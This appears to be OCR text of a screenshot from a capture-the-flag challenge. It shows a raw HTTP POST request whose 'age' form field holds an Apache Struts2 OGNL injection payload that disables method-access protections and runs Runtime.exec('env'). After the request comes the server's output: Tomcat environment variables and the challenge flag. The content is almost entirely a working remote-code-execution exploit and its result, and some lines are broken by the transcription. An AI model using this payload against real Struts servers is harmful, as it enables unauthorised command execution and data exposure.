 POST /user.action;jsessionid=1D35BCCF8B9F9B86BFAEE393518D4B32 HTTP/1.1
Host: node3.buuoj.cn:26652
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 298
Origin: http://node3.buuoj.cn:26652
Connection: close
Referer: http://node3.buuoj.cn:26652/
Cookie: track_uuid=e4c19c78-0425-4747-cf33-fcd7d33806a6; pma_lang=zh_CN;
JSESSIONID=1D35BCCF8B9F9B86BFAEE393518D4B32
Upgrade-Insecure-Requests: 1
name=1&email=1&age='+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtrue,%23fo
o%3dnew+java.lang.Boolean("false")+,%23context["xwork.MethodAccessor.denyMethodEx
ecution"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toString(%40java.lang.Runti
me%40getRuntime().exec('env').getInputStream()))+%2b+'
9BA44C2621385CB966EBA586F72C284D731FABEE
A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7
DCFD35E0BF8CA7344752DE8B6FB21E8933C60243
F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C1
CA_CERTIFICATES_JAVA_VERSION=20161107~bpo8+1
JAVA_DEBIAN_VERSION=8u121-b13-1~bpo8+1
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
n:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&amp;
=tomcat/tomcat-8/v8.5.14/bin/apache-tomcat-8.5.14.tar.gz
LANG=C.UTF-8
TOMCAT_VERSION=8.5.14
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.14/bin/ap
cat-8.5.14.tar.gz.asc
JAVA_HOME=/docker-java-home/jre
PWD=/usr/local/tomcat
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
FLAG=flag{b79ae79e-f09d-4dd9-94ef-ce0cb176267c}
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0"
value="Submit"/>
</div></td>
</tr>